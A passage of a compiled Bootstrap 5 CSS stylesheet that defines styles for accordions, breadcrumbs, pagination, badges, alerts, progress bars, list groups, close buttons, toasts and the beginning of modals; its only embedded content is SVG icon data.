  width: 100%
}

@media (prefers-reduced-motion:reduce) {
  .accordion-button {
      transition: none
  }
}

.accordion-button:not(.collapsed) {
  background-color: var(--bs-accordion-active-bg);
  box-shadow: inset 0 calc(var(--bs-accordion-border-width)*-1) 0 var(--bs-accordion-border-color);
  color: var(--bs-accordion-active-color)
}

.accordion-button:not(.collapsed):after {
  background-image: var(--bs-accordion-btn-active-icon);
  transform: var(--bs-accordion-btn-icon-transform)
}

.accordion-button:after {
  background-image: var(--bs-accordion-btn-icon);
  background-repeat: no-repeat;
  background-size: var(--bs-accordion-btn-icon-width);
  content: "";
  flex-shrink: 0;
  height: var(--bs-accordion-btn-icon-width);
  margin-left: auto;
  transition: var(--bs-accordion-btn-icon-transition);
  width: var(--bs-accordion-btn-icon-width)
}

@media (prefers-reduced-motion:reduce) {
  .accordion-button:after {
      transition: none
  }
}

.accordion-button:hover {
  z-index: 2
}

.accordion-button:focus {
  box-shadow: var(--bs-accordion-btn-focus-box-shadow);
  outline: 0;
  z-index: 3
}

.accordion-header {
  margin-bottom: 0
}

.accordion-item {
  background-color: var(--bs-accordion-bg);
  border: var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);
  color: var(--bs-accordion-color)
}

.accordion-item:first-of-type {
  border-top-left-radius: var(--bs-accordion-border-radius);
  border-top-right-radius: var(--bs-accordion-border-radius)
}

.accordion-item:first-of-type>.accordion-header .accordion-button {
  border-top-left-radius: var(--bs-accordion-inner-border-radius);
  border-top-right-radius: var(--bs-accordion-inner-border-radius)
}

.accordion-item:not(:first-of-type) {
  border-top: 0
}

.accordion-item:last-of-type {
  border-bottom-left-radius: var(--bs-accordion-border-radius);
  border-bottom-right-radius: var(--bs-accordion-border-radius)
}

.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed {
  border-bottom-left-radius: var(--bs-accordion-inner-border-radius);
  border-bottom-right-radius: var(--bs-accordion-inner-border-radius)
}

.accordion-item:last-of-type>.accordion-collapse {
  border-bottom-left-radius: var(--bs-accordion-border-radius);
  border-bottom-right-radius: var(--bs-accordion-border-radius)
}

.accordion-body {
  padding: var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)
}

.accordion-flush>.accordion-item {
  border-left: 0;
  border-radius: 0;
  border-right: 0
}

.accordion-flush>.accordion-item:first-child {
  border-top: 0
}

.accordion-flush>.accordion-item:last-child {
  border-bottom: 0
}

.accordion-flush>.accordion-item>.accordion-collapse,.accordion-flush>.accordion-item>.accordion-header .accordion-button,.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed {
  border-radius: 0
}

[data-bs-theme=dark] .accordion-button:after {
  --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");
  --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
}

.breadcrumb {
  --bs-breadcrumb-padding-x: 0;
  --bs-breadcrumb-padding-y: 0;
  --bs-breadcrumb-margin-bottom: 1rem;
  --bs-breadcrumb-bg: ;
  --bs-breadcrumb-border-radius: ;
  --bs-breadcrumb-divider-color: var(--bs-secondary-color);
  --bs-breadcrumb-item-padding-x: 0.5rem;
  --bs-breadcrumb-item-active-color: var(--bs-secondary-color);
  background-color: var(--bs-breadcrumb-bg);
  border-radius: var(--bs-breadcrumb-border-radius);
  display: flex;
  flex-wrap: wrap;
  font-size: var(--bs-breadcrumb-font-size);
  list-style: none;
  margin-bottom: var(--bs-breadcrumb-margin-bottom);
  padding: var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)
}

.breadcrumb-item+.breadcrumb-item {
  padding-left: var(--bs-breadcrumb-item-padding-x)
}

.breadcrumb-item+.breadcrumb-item:before {
  color: var(--bs-breadcrumb-divider-color);
  content: "/";
  content: var(--bs-breadcrumb-divider,"/");
  float: left;
  padding-right: var(--bs-breadcrumb-item-padding-x)
}

.breadcrumb-item.active {
  color: var(--bs-breadcrumb-item-active-color)
}

.pagination {
  --bs-pagination-padding-x: 0.75rem;
  --bs-pagination-padding-y: 0.375rem;
  --bs-pagination-font-size: 1rem;
  --bs-pagination-color: var(--bs-link-color);
  --bs-pagination-bg: var(--bs-body-bg);
  --bs-pagination-border-width: var(--bs-border-width);
  --bs-pagination-border-color: var(--bs-border-color);
  --bs-pagination-border-radius: var(--bs-border-radius);
  --bs-pagination-hover-color: var(--bs-link-hover-color);
  --bs-pagination-hover-bg: var(--bs-tertiary-bg);
  --bs-pagination-hover-border-color: var(--bs-border-color);
  --bs-pagination-focus-color: var(--bs-link-hover-color);
  --bs-pagination-focus-bg: var(--bs-secondary-bg);
  --bs-pagination-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
  --bs-pagination-active-color: #fff;
  --bs-pagination-active-bg: #0d6efd;
  --bs-pagination-active-border-color: #0d6efd;
  --bs-pagination-disabled-color: var(--bs-secondary-color);
  --bs-pagination-disabled-bg: var(--bs-secondary-bg);
  --bs-pagination-disabled-border-color: var(--bs-border-color);
  display: flex;
  list-style: none;
  padding-left: 0
}

.page-link {
  background-color: var(--bs-pagination-bg);
  border: var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);
  color: var(--bs-pagination-color);
  display: block;
  font-size: var(--bs-pagination-font-size);
  padding: var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);
  position: relative;
  text-decoration: none;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .page-link {
      transition: none
  }
}

.page-link:hover {
  background-color: var(--bs-pagination-hover-bg);
  border-color: var(--bs-pagination-hover-border-color);
  color: var(--bs-pagination-hover-color);
  z-index: 2
}

.page-link:focus {
  background-color: var(--bs-pagination-focus-bg);
  box-shadow: var(--bs-pagination-focus-box-shadow);
  color: var(--bs-pagination-focus-color);
  outline: 0;
  z-index: 3
}

.active>.page-link,.page-link.active {
  background-color: var(--bs-pagination-active-bg);
  border-color: var(--bs-pagination-active-border-color);
  color: var(--bs-pagination-active-color);
  z-index: 3
}

.disabled>.page-link,.page-link.disabled {
  background-color: var(--bs-pagination-disabled-bg);
  border-color: var(--bs-pagination-disabled-border-color);
  color: var(--bs-pagination-disabled-color);
  pointer-events: none
}

.page-item:not(:first-child) .page-link {
  margin-left: -1px;
  margin-left: calc(var(--bs-border-width)*-1)
}

.page-item:first-child .page-link {
  border-bottom-left-radius: var(--bs-pagination-border-radius);
  border-top-left-radius: var(--bs-pagination-border-radius)
}

.page-item:last-child .page-link {
  border-bottom-right-radius: var(--bs-pagination-border-radius);
  border-top-right-radius: var(--bs-pagination-border-radius)
}

.pagination-lg {
  --bs-pagination-padding-x: 1.5rem;
  --bs-pagination-padding-y: 0.75rem;
  --bs-pagination-font-size: 1.25rem;
  --bs-pagination-border-radius: var(--bs-border-radius-lg)
}

.pagination-sm {
  --bs-pagination-padding-x: 0.5rem;
  --bs-pagination-padding-y: 0.25rem;
  --bs-pagination-font-size: 0.875rem;
  --bs-pagination-border-radius: var(--bs-border-radius-sm)
}

.badge {
  --bs-badge-padding-x: 0.65em;
  --bs-badge-padding-y: 0.35em;
  --bs-badge-font-size: 0.75em;
  --bs-badge-font-weight: 700;
  --bs-badge-color: #fff;
  --bs-badge-border-radius: var(--bs-border-radius);
  border-radius: var(--bs-badge-border-radius);
  color: var(--bs-badge-color);
  display: inline-block;
  font-size: var(--bs-badge-font-size);
  font-weight: var(--bs-badge-font-weight);
  line-height: 1;
  padding: var(--bs-badge-padding-y) var(--bs-badge-padding-x);
  text-align: center;
  vertical-align: initial;
  white-space: nowrap
}

.badge:empty {
  display: none
}

.btn .badge {
  position: relative;
  top: -1px
}

.alert {
  --bs-alert-bg: #0000;
  --bs-alert-padding-x: 1rem;
  --bs-alert-padding-y: 1rem;
  --bs-alert-margin-bottom: 1rem;
  --bs-alert-color: inherit;
  --bs-alert-border-color: #0000;
  --bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);
  --bs-alert-border-radius: var(--bs-border-radius);
  --bs-alert-link-color: inherit;
  background-color: var(--bs-alert-bg);
  border: var(--bs-alert-border);
  border-radius: var(--bs-alert-border-radius);
  color: var(--bs-alert-color);
  margin-bottom: var(--bs-alert-margin-bottom);
  padding: var(--bs-alert-padding-y) var(--bs-alert-padding-x);
  position: relative
}

.alert-heading {
  color: inherit
}

.alert-link {
  color: var(--bs-alert-link-color);
  font-weight: 700
}

.alert-dismissible {
  padding-right: 3rem
}

.alert-dismissible .btn-close {
  padding: 1.25rem 1rem;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2
}

.alert-primary {
  --bs-alert-color: var(--bs-primary-text-emphasis);
  --bs-alert-bg: var(--bs-primary-bg-subtle);
  --bs-alert-border-color: var(--bs-primary-border-subtle);
  --bs-alert-link-color: var(--bs-primary-text-emphasis)
}

.alert-secondary {
  --bs-alert-color: var(--bs-secondary-text-emphasis);
  --bs-alert-bg: var(--bs-secondary-bg-subtle);
  --bs-alert-border-color: var(--bs-secondary-border-subtle);
  --bs-alert-link-color: var(--bs-secondary-text-emphasis)
}

.alert-success {
  --bs-alert-color: var(--bs-success-text-emphasis);
  --bs-alert-bg: var(--bs-success-bg-subtle);
  --bs-alert-border-color: var(--bs-success-border-subtle);
  --bs-alert-link-color: var(--bs-success-text-emphasis)
}

.alert-info {
  --bs-alert-color: var(--bs-info-text-emphasis);
  --bs-alert-bg: var(--bs-info-bg-subtle);
  --bs-alert-border-color: var(--bs-info-border-subtle);
  --bs-alert-link-color: var(--bs-info-text-emphasis)
}

.alert-warning {
  --bs-alert-color: var(--bs-warning-text-emphasis);
  --bs-alert-bg: var(--bs-warning-bg-subtle);
  --bs-alert-border-color: var(--bs-warning-border-subtle);
  --bs-alert-link-color: var(--bs-warning-text-emphasis)
}

.alert-danger {
  --bs-alert-color: var(--bs-danger-text-emphasis);
  --bs-alert-bg: var(--bs-danger-bg-subtle);
  --bs-alert-border-color: var(--bs-danger-border-subtle);
  --bs-alert-link-color: var(--bs-danger-text-emphasis)
}

.alert-light {
  --bs-alert-color: var(--bs-light-text-emphasis);
  --bs-alert-bg: var(--bs-light-bg-subtle);
  --bs-alert-border-color: var(--bs-light-border-subtle);
  --bs-alert-link-color: var(--bs-light-text-emphasis)
}

.alert-dark {
  --bs-alert-color: var(--bs-dark-text-emphasis);
  --bs-alert-bg: var(--bs-dark-bg-subtle);
  --bs-alert-border-color: var(--bs-dark-border-subtle);
  --bs-alert-link-color: var(--bs-dark-text-emphasis)
}

@keyframes progress-bar-stripes {
  0% {
      background-position-x: 1rem
  }
}

.progress,.progress-stacked {
  --bs-progress-height: 1rem;
  --bs-progress-font-size: 0.75rem;
  --bs-progress-bg: var(--bs-secondary-bg);
  --bs-progress-border-radius: var(--bs-border-radius);
  --bs-progress-box-shadow: var(--bs-box-shadow-inset);
  --bs-progress-bar-color: #fff;
  --bs-progress-bar-bg: #0d6efd;
  --bs-progress-bar-transition: width 0.6s ease;
  background-color: var(--bs-progress-bg);
  border-radius: var(--bs-progress-border-radius);
  display: flex;
  font-size: var(--bs-progress-font-size);
  height: var(--bs-progress-height);
  overflow: hidden
}

.progress-bar {
  background-color: var(--bs-progress-bar-bg);
  color: var(--bs-progress-bar-color);
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  text-align: center;
  transition: var(--bs-progress-bar-transition);
  white-space: nowrap
}

@media (prefers-reduced-motion:reduce) {
  .progress-bar {
      transition: none
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg,#ffffff26 25%,#0000 0,#0000 50%,#ffffff26 0,#ffffff26 75%,#0000 0,#0000);
  background-size: var(--bs-progress-height) var(--bs-progress-height)
}

.progress-stacked>.progress {
  overflow: visible
}

.progress-stacked>.progress>.progress-bar {
  width: 100%
}

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite
}

@media (prefers-reduced-motion:reduce) {
  .progress-bar-animated {
      animation: none
  }
}

.list-group {
  --bs-list-group-color: var(--bs-body-color);
  --bs-list-group-bg: var(--bs-body-bg);
  --bs-list-group-border-color: var(--bs-border-color);
  --bs-list-group-border-width: var(--bs-border-width);
  --bs-list-group-border-radius: var(--bs-border-radius);
  --bs-list-group-item-padding-x: 1rem;
  --bs-list-group-item-padding-y: 0.5rem;
  --bs-list-group-action-color: var(--bs-secondary-color);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-tertiary-bg);
  --bs-list-group-action-active-color: var(--bs-body-color);
  --bs-list-group-action-active-bg: var(--bs-secondary-bg);
  --bs-list-group-disabled-color: var(--bs-secondary-color);
  --bs-list-group-disabled-bg: var(--bs-body-bg);
  --bs-list-group-active-color: #fff;
  --bs-list-group-active-bg: #0d6efd;
  --bs-list-group-active-border-color: #0d6efd;
  border-radius: var(--bs-list-group-border-radius);
  display: flex;
  flex-direction: column;
  margin-bottom: 0;
  padding-left: 0
}

.list-group-numbered {
  counter-reset: section;
  list-style-type: none
}

.list-group-numbered>.list-group-item:before {
  content: counters(section,".") ". ";
  counter-increment: section
}

.list-group-item-action {
  color: var(--bs-list-group-action-color);
  text-align: inherit;
  width: 100%
}

.list-group-item-action:focus,.list-group-item-action:hover {
  background-color: var(--bs-list-group-action-hover-bg);
  color: var(--bs-list-group-action-hover-color);
  text-decoration: none;
  z-index: 1
}

.list-group-item-action:active {
  background-color: var(--bs-list-group-action-active-bg);
  color: var(--bs-list-group-action-active-color)
}

.list-group-item {
  background-color: var(--bs-list-group-bg);
  border: var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);
  color: var(--bs-list-group-color);
  display: block;
  padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
  position: relative;
  text-decoration: none
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit
}

.list-group-item:last-child {
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit
}

.list-group-item.disabled,.list-group-item:disabled {
  background-color: var(--bs-list-group-disabled-bg);
  color: var(--bs-list-group-disabled-color);
  pointer-events: none
}

.list-group-item.active {
  background-color: var(--bs-list-group-active-bg);
  border-color: var(--bs-list-group-active-border-color);
  color: var(--bs-list-group-active-color);
  z-index: 2
}

.list-group-item+.list-group-item {
  border-top-width: 0
}

.list-group-item+.list-group-item.active {
  border-top-width: var(--bs-list-group-border-width);
  margin-top: calc(var(--bs-list-group-border-width)*-1)
}

.list-group-horizontal {
  flex-direction: row
}

.list-group-horizontal>.list-group-item:first-child:not(:last-child) {
  border-bottom-left-radius: var(--bs-list-group-border-radius);
  border-top-right-radius: 0
}

.list-group-horizontal>.list-group-item:last-child:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-right-radius: var(--bs-list-group-border-radius)
}

.list-group-horizontal>.list-group-item.active {
  margin-top: 0
}

.list-group-horizontal>.list-group-item+.list-group-item {
  border-left-width: 0;
  border-top-width: var(--bs-list-group-border-width)
}

.list-group-horizontal>.list-group-item+.list-group-item.active {
  border-left-width: var(--bs-list-group-border-width);
  margin-left: calc(var(--bs-list-group-border-width)*-1)
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
      flex-direction:row
  }

  .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child) {
      border-bottom-left-radius: var(--bs-list-group-border-radius);
      border-top-right-radius: 0
  }

  .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child) {
      border-bottom-left-radius: 0;
      border-top-right-radius: var(--bs-list-group-border-radius)
  }

  .list-group-horizontal-sm>.list-group-item.active {
      margin-top: 0
  }

  .list-group-horizontal-sm>.list-group-item+.list-group-item {
      border-left-width: 0;
      border-top-width: var(--bs-list-group-border-width)
  }

  .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
      border-left-width: var(--bs-list-group-border-width);
      margin-left: calc(var(--bs-list-group-border-width)*-1)
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
      flex-direction:row
  }

  .list-group-horizontal-md>.list-group-item:first-child:not(:last-child) {
      border-bottom-left-radius: var(--bs-list-group-border-radius);
      border-top-right-radius: 0
  }

  .list-group-horizontal-md>.list-group-item:last-child:not(:first-child) {
      border-bottom-left-radius: 0;
      border-top-right-radius: var(--bs-list-group-border-radius)
  }

  .list-group-horizontal-md>.list-group-item.active {
      margin-top: 0
  }

  .list-group-horizontal-md>.list-group-item+.list-group-item {
      border-left-width: 0;
      border-top-width: var(--bs-list-group-border-width)
  }

  .list-group-horizontal-md>.list-group-item+.list-group-item.active {
      border-left-width: var(--bs-list-group-border-width);
      margin-left: calc(var(--bs-list-group-border-width)*-1)
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
      flex-direction:row
  }

  .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child) {
      border-bottom-left-radius: var(--bs-list-group-border-radius);
      border-top-right-radius: 0
  }

  .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child) {
      border-bottom-left-radius: 0;
      border-top-right-radius: var(--bs-list-group-border-radius)
  }

  .list-group-horizontal-lg>.list-group-item.active {
      margin-top: 0
  }

  .list-group-horizontal-lg>.list-group-item+.list-group-item {
      border-left-width: 0;
      border-top-width: var(--bs-list-group-border-width)
  }

  .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
      border-left-width: var(--bs-list-group-border-width);
      margin-left: calc(var(--bs-list-group-border-width)*-1)
  }
}

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
      flex-direction:row
  }

  .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child) {
      border-bottom-left-radius: var(--bs-list-group-border-radius);
      border-top-right-radius: 0
  }

  .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child) {
      border-bottom-left-radius: 0;
      border-top-right-radius: var(--bs-list-group-border-radius)
  }

  .list-group-horizontal-xl>.list-group-item.active {
      margin-top: 0
  }

  .list-group-horizontal-xl>.list-group-item+.list-group-item {
      border-left-width: 0;
      border-top-width: var(--bs-list-group-border-width)
  }

  .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
      border-left-width: var(--bs-list-group-border-width);
      margin-left: calc(var(--bs-list-group-border-width)*-1)
  }
}

@media (min-width: 1400px) {
  .list-group-horizontal-xxl {
      flex-direction:row
  }

  .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child) {
      border-bottom-left-radius: var(--bs-list-group-border-radius);
      border-top-right-radius: 0
  }

  .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child) {
      border-bottom-left-radius: 0;
      border-top-right-radius: var(--bs-list-group-border-radius)
  }

  .list-group-horizontal-xxl>.list-group-item.active {
      margin-top: 0
  }

  .list-group-horizontal-xxl>.list-group-item+.list-group-item {
      border-left-width: 0;
      border-top-width: var(--bs-list-group-border-width)
  }

  .list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
      border-left-width: var(--bs-list-group-border-width);
      margin-left: calc(var(--bs-list-group-border-width)*-1)
  }
}

.list-group-flush {
  border-radius: 0
}

.list-group-flush>.list-group-item {
  border-width: 0 0 var(--bs-list-group-border-width)
}

.list-group-flush>.list-group-item:last-child {
  border-bottom-width: 0
}

.list-group-item-primary {
  --bs-list-group-color: var(--bs-primary-text-emphasis);
  --bs-list-group-bg: var(--bs-primary-bg-subtle);
  --bs-list-group-border-color: var(--bs-primary-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-primary-border-subtle);
  --bs-list-group-active-color: var(--bs-primary-bg-subtle);
  --bs-list-group-active-bg: var(--bs-primary-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-primary-text-emphasis)
}

.list-group-item-secondary {
  --bs-list-group-color: var(--bs-secondary-text-emphasis);
  --bs-list-group-bg: var(--bs-secondary-bg-subtle);
  --bs-list-group-border-color: var(--bs-secondary-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);
  --bs-list-group-active-color: var(--bs-secondary-bg-subtle);
  --bs-list-group-active-bg: var(--bs-secondary-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)
}

.list-group-item-success {
  --bs-list-group-color: var(--bs-success-text-emphasis);
  --bs-list-group-bg: var(--bs-success-bg-subtle);
  --bs-list-group-border-color: var(--bs-success-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-success-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-success-border-subtle);
  --bs-list-group-active-color: var(--bs-success-bg-subtle);
  --bs-list-group-active-bg: var(--bs-success-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-success-text-emphasis)
}

.list-group-item-info {
  --bs-list-group-color: var(--bs-info-text-emphasis);
  --bs-list-group-bg: var(--bs-info-bg-subtle);
  --bs-list-group-border-color: var(--bs-info-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-info-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-info-border-subtle);
  --bs-list-group-active-color: var(--bs-info-bg-subtle);
  --bs-list-group-active-bg: var(--bs-info-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-info-text-emphasis)
}

.list-group-item-warning {
  --bs-list-group-color: var(--bs-warning-text-emphasis);
  --bs-list-group-bg: var(--bs-warning-bg-subtle);
  --bs-list-group-border-color: var(--bs-warning-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-warning-border-subtle);
  --bs-list-group-active-color: var(--bs-warning-bg-subtle);
  --bs-list-group-active-bg: var(--bs-warning-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-warning-text-emphasis)
}

.list-group-item-danger {
  --bs-list-group-color: var(--bs-danger-text-emphasis);
  --bs-list-group-bg: var(--bs-danger-bg-subtle);
  --bs-list-group-border-color: var(--bs-danger-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-danger-border-subtle);
  --bs-list-group-active-color: var(--bs-danger-bg-subtle);
  --bs-list-group-active-bg: var(--bs-danger-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-danger-text-emphasis)
}

.list-group-item-light {
  --bs-list-group-color: var(--bs-light-text-emphasis);
  --bs-list-group-bg: var(--bs-light-bg-subtle);
  --bs-list-group-border-color: var(--bs-light-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-light-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-light-border-subtle);
  --bs-list-group-active-color: var(--bs-light-bg-subtle);
  --bs-list-group-active-bg: var(--bs-light-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-light-text-emphasis)
}

.list-group-item-dark {
  --bs-list-group-color: var(--bs-dark-text-emphasis);
  --bs-list-group-bg: var(--bs-dark-bg-subtle);
  --bs-list-group-border-color: var(--bs-dark-border-subtle);
  --bs-list-group-action-hover-color: var(--bs-emphasis-color);
  --bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);
  --bs-list-group-action-active-color: var(--bs-emphasis-color);
  --bs-list-group-action-active-bg: var(--bs-dark-border-subtle);
  --bs-list-group-active-color: var(--bs-dark-bg-subtle);
  --bs-list-group-active-bg: var(--bs-dark-text-emphasis);
  --bs-list-group-active-border-color: var(--bs-dark-text-emphasis)
}

.btn-close {
  --bs-btn-close-color: #000;
  --bs-btn-close-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E");
  --bs-btn-close-opacity: 0.5;
  --bs-btn-close-hover-opacity: 0.75;
  --bs-btn-close-focus-shadow: 0 0 0 0.25rem #0d6efd40;
  --bs-btn-close-focus-opacity: 1;
  --bs-btn-close-disabled-opacity: 0.25;
  --bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
  background: #0000 var(--bs-btn-close-bg) center/1em auto no-repeat;
  border: 0;
  border-radius: .375rem;
  box-sizing: initial;
  height: 1em;
  opacity: var(--bs-btn-close-opacity);
  padding: .25em;
  width: 1em
}

.btn-close,.btn-close:hover {
  color: var(--bs-btn-close-color)
}

.btn-close:hover {
  opacity: var(--bs-btn-close-hover-opacity);
  text-decoration: none
}

.btn-close:focus {
  box-shadow: var(--bs-btn-close-focus-shadow);
  opacity: var(--bs-btn-close-focus-opacity);
  outline: 0
}

.btn-close.disabled,.btn-close:disabled {
  opacity: var(--bs-btn-close-disabled-opacity);
  pointer-events: none;
  -webkit-user-select: none;
  user-select: none
}

.btn-close-white,[data-bs-theme=dark] .btn-close {
  filter: var(--bs-btn-close-white-filter)
}

.toast {
  --bs-toast-zindex: 1090;
  --bs-toast-padding-x: 0.75rem;
  --bs-toast-padding-y: 0.5rem;
  --bs-toast-spacing: 1.5rem;
  --bs-toast-max-width: 350px;
  --bs-toast-font-size: 0.875rem;
  --bs-toast-color: ;
  --bs-toast-bg: rgba(var(--bs-body-bg-rgb),0.85);
  --bs-toast-border-width: var(--bs-border-width);
  --bs-toast-border-color: var(--bs-border-color-translucent);
  --bs-toast-border-radius: var(--bs-border-radius);
  --bs-toast-box-shadow: var(--bs-box-shadow);
  --bs-toast-header-color: var(--bs-secondary-color);
  --bs-toast-header-bg: rgba(var(--bs-body-bg-rgb),0.85);
  --bs-toast-header-border-color: var(--bs-border-color-translucent);
  background-clip: padding-box;
  background-color: var(--bs-toast-bg);
  border: var(--bs-toast-border-width) solid var(--bs-toast-border-color);
  border-radius: var(--bs-toast-border-radius);
  box-shadow: var(--bs-toast-box-shadow);
  color: var(--bs-toast-color);
  font-size: var(--bs-toast-font-size);
  max-width: 100%;
  pointer-events: auto;
  width: var(--bs-toast-max-width)
}

.toast.showing {
  opacity: 0
}

.toast:not(.show) {
  display: none
}

.toast-container {
  --bs-toast-zindex: 1090;
  max-width: 100%;
  pointer-events: none;
  position: absolute;
  width: -webkit-max-content;
  width: max-content;
  z-index: var(--bs-toast-zindex)
}

.toast-container>:not(:last-child) {
  margin-bottom: var(--bs-toast-spacing)
}

.toast-header {
  align-items: center;
  background-clip: padding-box;
  background-color: var(--bs-toast-header-bg);
  border-bottom: var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);
  border-top-left-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
  border-top-right-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
  color: var(--bs-toast-header-color);
  display: flex;
  padding: var(--bs-toast-padding-y) var(--bs-toast-padding-x)
}

.toast-header .btn-close {
  margin-left: var(--bs-toast-padding-x);
  margin-right: calc(var(--bs-toast-padding-x)*-.5)
}

.toast-body {
  word-wrap: break-word;
  padding: var(--bs-toast-padding-x)
}

.modal {
  --bs-modal-zindex: 1055;
  --bs-modal-width: 500px;
  --bs-modal-padding: 1rem;
  --bs-modal-margin: 0.5rem;
  --bs-modal-color: ;
  --bs-modal-bg: var(--bs-body-bg);
  --bs-modal-border-color: var(--bs-border-color-translucent);
  --bs-modal-border-width: var(--bs-border-width);
  --bs-modal-border-radius: var(--bs-border-radius-lg);
  --bs-modal-box-shadow: var(--bs-box-shadow-sm);
  --bs-modal-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
  --bs-modal-header-padding-x: 1rem;
  --bs-modal-header-padding-y: 1rem;
  --bs-modal-header-padding: 1rem 1rem;
  --bs-modal-header-border-color: var(--bs-border-color);
  --bs-modal-header-border-width: var(--bs-border-width);
  --bs-modal-title-line-height: 1.5;
  --bs-modal-footer-gap: 0.5rem;
  --bs-modal-footer-bg: ;
  --bs-modal-footer-border-color: var(--bs-border-color);
  --bs-modal-footer-border-width: var(--bs-border-width);
  display: none;
  height: 100%;
  left: 0;
  outline: 0;
  overflow-x: hidden;
  overflow-y: auto;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: var(--bs-modal-zindex)
}

.modal-dialog {
  margin: var(--bs-modal-margin);
  pointer-events: none;
  position: relative;
  width: auto
}

